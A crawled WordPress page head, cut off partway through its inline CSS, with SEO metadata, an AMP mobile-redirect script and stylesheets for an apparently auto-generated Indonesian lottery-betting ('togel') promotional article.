

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/
body_size: 27654
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/shmoozepoint.com\/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam" />
	<link rel="canonical" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam" />
	<meta property="og:url" content="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/" />
	<meta property="og:site_name" content="Shmoozepoint" />
	<meta property="article:published_time" content="2023-04-21T06:56:18+00:00" />
	<meta property="og:image" content="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#article","isPartOf":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/"},"author":{"name":"admin","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"headline":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam","datePublished":"2023-04-21T06:56:18+00:00","mainEntityOfPage":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/"},"wordCount":2015,"commentCount":0,"image":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","articleSection":["Bandar Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/","url":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/","name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam","isPartOf":{"@id":"https://shmoozepoint.com/#website"},"primaryImageOfPage":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#primaryimage"},"image":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","datePublished":"2023-04-21T06:56:18+00:00","author":{"@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"description":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam","breadcrumb":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#primaryimage","url":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","contentUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shmoozepoint.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Penajam"}]},{"@type":"WebSite","@id":"https://shmoozepoint.com/#website","url":"https://shmoozepoint.com/","name":"Shmoozepoint","description":"Panduan Dan Strategi Taruhan Basket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shmoozepoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shmoozepoint.com"],"url":"https://shmoozepoint.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; Feed" href="https://shmoozepoint.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 